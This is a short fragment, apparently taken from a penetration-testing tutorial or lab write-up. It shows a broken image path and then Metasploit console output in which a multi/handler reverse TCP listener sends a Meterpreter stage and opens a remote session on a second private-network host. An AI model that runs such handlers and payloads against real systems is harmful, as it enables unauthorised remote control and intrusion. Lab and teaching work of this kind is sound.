 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.206.131:4444
[*] Sending stage (177734 bytes) to 192.168.206.140
[*] Meterpreter session 1 opened (192.168.206.131:4444 → 192.168.206.140:49180) at 2025-05-2
1 09:25:07 +0700